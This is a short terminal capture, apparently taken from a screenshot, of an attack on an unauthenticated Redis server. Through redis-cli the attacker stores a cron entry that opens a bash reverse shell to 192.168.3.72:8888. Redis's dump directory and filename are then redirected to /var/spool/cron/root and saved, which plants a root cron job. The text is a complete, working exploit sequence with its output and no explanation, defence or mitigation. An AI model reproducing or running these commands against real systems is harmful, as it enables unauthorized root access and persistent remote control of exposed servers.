 root Golden ~ 02:31 4036 16:01:35
redis-cli -h 192.168.3.64
192.168.3.64:6379> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.3.72/8888 0>&1\n\n"
OK
192.168.3.64:6379> config set dir /var/spool/cron
OK
192.168.3.64:6379> config set dbfilename root
OK
192.168.3.64:6379> save
OK